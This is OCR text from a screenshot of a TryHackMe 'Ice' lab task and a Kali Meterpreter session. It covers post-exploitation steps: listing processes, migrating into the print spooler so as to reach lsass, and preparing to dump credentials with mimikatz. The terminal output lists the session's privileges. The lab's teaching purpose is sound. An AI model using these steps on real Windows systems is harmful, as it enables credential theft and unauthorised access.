 1 2 3 4 2 2 10.8.155.178 11:29
Ft
FETLLA
TryHackMe | Ice × TryHackMe | Networ × TryHackMe | Netwo × Icecast : Security vulner × +
https://tryhackme.com/room/ice 110%
Title IP Address Expires ? Add 1 hour
Ice 10.10.121.196 08m 19s
Terminate
I saw your
credentials!
mimikatz
Learn how to gather additional credentials and crack the saved hashes on the machine.
Answer the questions below
Prior to further action, we need to move to a process that actually has the permissions that we need to
interact with the lsass service, the service responsible for authentication within Windows. First, let's list the
processes using the command `ps`. Note, we can see processes being run by NT AUTHORITY\SYSTEM as we
have escalated permissions (even though our process doesn't).
No answer needed Completed
In order to interact with lsass we need to be 'living in' a process that is the same architecture as the lsass
service (x64 in the case of this machine) and a process that has the same permissions as lsass. The printer
spool service happens to meet our needs perfectly for this and it'll restart if we crash it! What's the name of
the printer service?
Mentioned within this question is the term 'living in' a process. Often when we take over a running program
we ultimately load another shared library into the program (a dll) which includes our malicious code. From this,
we can spawn a new thread that hosts our shell.
Answer format: *******.*** Submit Hint
Migrate to this process now with the command `migrate -N PROCESS_NAME`
No answer needed Completed
mrrobot@kali: ~
File Actions Edit View Help
sion id>
meterpreter > sessions 2
[*] Session 2 is already interactive.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
Trash
meterpreter > ps